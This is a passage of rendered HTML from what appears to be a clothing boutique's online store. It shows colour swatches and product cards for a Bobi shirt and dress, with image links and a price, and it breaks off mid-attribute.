                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #808000;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #6E6E6E;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #D2B48C;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-collar-button-front-shirt" aria-label="Bobi Collar Button Front Shirt"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Bobi Collar Button Front Shirt - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1800" 
  height="3000" 
  src="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?v=1758112324&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=225&v=1758112324&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=300&v=1758112324&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=360&v=1758112324&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=420&v=1758112324&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=450&v=1758112324&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=540&v=1758112324&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=600&v=1758112324&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=675&v=1758112324&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=750&v=1758112324&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=825&v=1758112324&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=900&v=1758112324&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=975&v=1758112324&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1050&v=1758112324&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1125&v=1758112324&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1200&v=1758112324&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1275&v=1758112324&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1350&v=1758112324&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1425&v=1758112324&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1500&v=1758112324&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1650&v=1758112324&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1800&v=1758112324&width=1200 1200w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=1950&v=1758112324&width=1300 1300w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-collar-button-front-shirt-bobi-collar-button-front-shirt-1192740595.jpg?crop=center&height=2100&v=1758112324&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-collar-button-front-shirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-collar-button-front-shirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-collar-button-front-shirt">Bobi Collar Button Front Shirt</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$109.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-cowl-neck-shirred-sided-dress" aria-label="Bobi Cowl Neck Shirred Sided Dress"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Cowl Neck Shirred Sided Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?v=1757999536&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=225&v=1757999536&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=300&v=1757999536&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=360&v=1757999536&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=420&v=1757999536&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=450&v=1757999536&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=540&v=1757999536&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=600&v=1757999536&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=675&v=1757999536&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=750&v=1757999536&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=825&v=1757999536&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=900&v=1757999536&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=975&v=1757999536&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1050&v=1757999536&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1125&v=1757999536&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1200&v=1757999536&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1275&v=1757999536&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1350&v=1757999536&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1425&v=1757999536&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1500&v=1757999536&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1650&v=1757999536&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732980.webp?crop=center&height=1800&v=1757999536&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Cowl Neck Shirred Sided Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?v=1757999533&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=225&v=1757999533&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=300&v=1757999533&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=360&v=1757999533&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=420&v=1757999533&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=450&v=1757999533&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=540&v=1757999533&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=600&v=1757999533&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=675&v=1757999533&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=750&v=1757999533&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=825&v=1757999533&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=900&v=1757999533&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=975&v=1757999533&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1050&v=1757999533&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1125&v=1757999533&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1200&v=1757999533&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1275&v=1757999533&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1350&v=1757999533&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1425&v=1757999533&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1500&v=1757999533&width=1000 1000w, 